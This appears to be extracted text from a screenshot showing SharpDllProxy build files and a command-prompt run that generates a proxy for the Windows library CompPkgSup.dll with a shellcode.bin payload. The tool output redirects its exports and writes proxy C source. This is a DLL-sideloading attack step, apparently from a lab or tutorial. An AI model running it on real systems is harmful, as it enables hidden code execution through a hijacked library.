 SharpDllProxy.dll 5/16/2024 6:03 AM Application extension 10 KB
Desktop SharpDllProxy.exe 5/16/2024 6:03 AM Application 155 KB
Downloads SharpDllProxy.runtimeconfig.dev.json 5/16/2024 6:03 AM JSON File 1 KB
Documents SharpDllProxy.runtimeconfig.json 5/16/2024 6:03 AM JSON File 1 KB
Pictures SharpDllProxy.pdb 5/16/2024 6:03 AM Program Debug Data... 10 KB
Music runtimes 5/16/2024 6:03 AM File folder
Videos output_CompPkgSup 5/16/2024 8:44 AM File folder
Earlier this year
This PC CompPkgSup.dll 3/15/2024 1:48 AM Application extension 459 KB
C:\Windows\System32\cmd.e
Microsoft Windows [Version 10.0.22631.3296]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Elisebath\Downloads\SharpDllProxy-master\SharpDllProxy-master\SharpDllProxy\bin\Release\netcoreapp3.1>.\SharpDllProxy.exe --dll CompPkgSup.dll --payload shellcode.bin
[+] Reading exports from C:\Users\Elisebath\Downloads\SharpDllProxy-master\SharpDllProxy-master\SharpDllProxy\bin\Release\netcoreapp3.1\CompPkgSup.dll...
[+] Redirected 12 function calls from CompPkgSup.dll to tmpBF76.dll
[+] Exporting DLL C source to C:\Users\Elisebath\Downloads\SharpDllProxy-master\SharpDllProxy-master\SharpDllProxy\bin\Release\netcoreapp3.1\output_CompPkgSup\CompPkgSup_pragma.c
C:\Users\Elisebath\Downloads\SharpDllProxy-master\SharpDllProxy-master\SharpDllProxy\bin\Release\netcoreapp3.1>